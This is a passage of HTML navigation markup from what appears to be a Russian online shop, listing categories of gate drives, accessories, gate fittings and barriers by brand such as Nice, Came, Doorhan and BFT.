		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan</a>
						<meta itemprop="name" content="Привод Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA</a>
						<meta itemprop="name" content="Автоматика GFA" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_359">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных ворот</a>			<meta itemprop="name" content="Для промышленных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice</a>
						<meta itemprop="name" content=" Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec</a>
						<meta itemprop="name" content="Автоматика Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_361">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных ворот</a>			<meta itemprop="name" content="Для рулонных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_357">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных ворот</a>			<meta itemprop="name" content="Для гаражных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan</a>
						<meta itemprop="name" content="Привод DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_605">
			<a itemprop="url" class="" href="/avtomatika/aksessuary/">Аксессуары</a>			<meta itemprop="name" content="Аксессуары" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/alutech/aksessuary-alutech/" 55555>Аксессуары Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/doorhan/aksessuary-doorhan/" 55555>Аксессуары Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/" 55555>Аксессуары BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/an-motors/aksessuary-an-motors/" 55555>Аксессуары An-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/Comunello/aksessuary-comunello/" 55555>Аксессуары Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/gfa/aksessuary-gfa/" 55555>Аксессуары GfA</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/came/aksessuary-came/" 55555>Аксессуары Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/faac/aksessuary-faac/" 55555>Аксессуары FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/nice/aksessuary-nice/" 55555>Аксессуары NICE</a>
                				</li> 
                    	                    	        <li>
                					 <a href="" 55555>Аксессуары Marantec</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_412">
			<a itemprop="url" class="" href="/avtomatika/nice/">Nice</a>			<meta itemprop="name" content="Nice" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice</a>
						<meta itemprop="name" content="Аксессуары Nice" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/" 55555>Привод для откатных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/" 55555>Привод для секционных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/" 55555>Автоматика для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/" 55555>Привод для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/" 55555>Автоматика для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/" 55555>Привод для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/" 55555>Привод для рулонных ворот Nice</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_350">
			<a itemprop="url" class="" href="/avtomatika/alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech</a>
						<meta itemprop="name" content="Аксессуары Alutech" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/" 55555>Привод для откатных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/" 55555>Привод для гаражных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/" 55555>Автоматика для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/" 55555>Привод для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/" 55555>Привод для промышленных ворот Alutech</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_351">
			<a class="">Hormann</a>			<meta itemprop="name" content="Hormann" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/" 55555>Привод для откатных ворот Hormann</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/" 55555>Привод для распашных ворот Hormann</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_411">
			<a itemprop="url" class="" href="/avtomatika/doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan</a>
						<meta itemprop="name" content="Аксессуары Doorhan" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/" 55555>Привод для откатных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/" 55555>Привод для гаражных ворот DoorHan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/" 55555>Привод для секционных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/" 55555>Привод для распашных ворот Doorhan</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_413">
			<a itemprop="url" class="" href="/avtomatika/bft/">BFT</a>			<meta itemprop="name" content="BFT" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT</a>
						<meta itemprop="name" content="Аксессуары BFT" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/" 55555>Автоматика для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/" 55555>Привод для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/" 55555>Автоматика для гаражных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/" 55555>Автоматика для распашных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/" 55555>Привод для промышленных ворот BFT</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_414">
			<a itemprop="url" class="" href="/avtomatika/an-motors/">An-Motors</a>			<meta itemprop="name" content="An-Motors" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors</a>
						<meta itemprop="name" content="Аксессуары An-Motors" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/" 55555>Автоматика для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/" 55555>Привод для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/" 55555>Привод для распашных ворот AN-Motors</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_451">
			<a itemprop="url" class="" href="/avtomatika/r-tech/">R-Tech</a>			<meta itemprop="name" content="R-Tech" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/" 55555>Автоматика для откатных ворот R-Tech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/" 55555>Привод для откатных ворот R-Tech</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_409">
			<a itemprop="url" class="" href="/avtomatika/Comunello/">Comunello</a>			<meta itemprop="name" content="Comunello" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello</a>
						<meta itemprop="name" content="Аксессуары Comunello" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/" 55555>Автоматика для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/" 55555>Привод для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/" 55555>Привод для гаражных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/" 55555>Автоматика для распашных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/" 55555>Привод для распашных ворот Comunello</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_452">
			<a class="">GFA</a>			<meta itemprop="name" content="GFA" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/gfa/aksessuary-gfa/">Аксессуары GfA</a>
						<meta itemprop="name" content="Аксессуары GfA" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/" 55555>Автоматика для секционных ворот GfA</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_453">
			<a itemprop="url" class="" href="/avtomatika/came/">Came</a>			<meta itemprop="name" content="Came" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME</a>
						<meta itemprop="name" content="Привод ворот CAME" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/aksessuary-came/">Аксессуары Came</a>
						<meta itemprop="name" content="Аксессуары Came" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/" 55555>Привод для откатных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/" 55555>Привод для гаражных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/" 55555>Привод для секционных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/" 55555>Привод для распашных ворот Came</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_454">
			<a class="">FAAC</a>			<meta itemprop="name" content="FAAC" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/privod-vorot-faac/">Привод ворот FAAC</a>
						<meta itemprop="name" content="Привод ворот FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/aksessuary-faac/">Аксессуары FAAC</a>
						<meta itemprop="name" content="Аксессуары FAAC" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/" 55555>Привод для откатных ворот FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/" 55555>Привод для распашных ворот FAAC</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_362">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-shlagbaumov/">Для шлагбаумов</a>			<meta itemprop="name" content="Для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_467">
			<a itemprop="url" class="" href="/zapchasti-dlya-avtomaticheskih-vorot/">Запчасти для автоматических ворот</a>			<meta itemprop="name" content="Запчасти для автоматических ворот" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_484">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/c67/40673_removebg_preview.webp'><a itemprop="url" class="" href="/furnitura-dlya-vorot/">Фурнитура</a>			<meta itemprop="name" content="Фурнитура" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_485">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК</a>			<meta itemprop="name" content="Фурнитура для ворот РОЛТЭК" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для подвесных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для распашных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для откатных ворот РОЛТЭК" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_486">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME	</a>			<meta itemprop="name" content="Фурнитура для ворот CAME	" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_489">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/kab/">Фурнитура для ворот KAB</a>			<meta itemprop="name" content="Фурнитура для ворот KAB" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_488">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH</a>			<meta itemprop="name" content="Фурнитура для ворот ALUTECH" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_487">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/doorhan/">Фурнитура  для ворот DOORHAN</a>			<meta itemprop="name" content="Фурнитура  для ворот DOORHAN" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_344">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/139/shlagbaum.webp'><a itemprop="url" class="" href="/shlagbaumy/">Шлагбаумы</a>			<meta itemprop="name" content="Шлагбаумы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_354">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Faac" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors</a>
						<meta itemprop="name" content="Автоматические шлагбаумы An-motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT</a>
						<meta itemprop="name" content="Автоматические шлагбаумы BFT" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_355">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные</a>			<meta itemprop="name" content="Антивандальные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
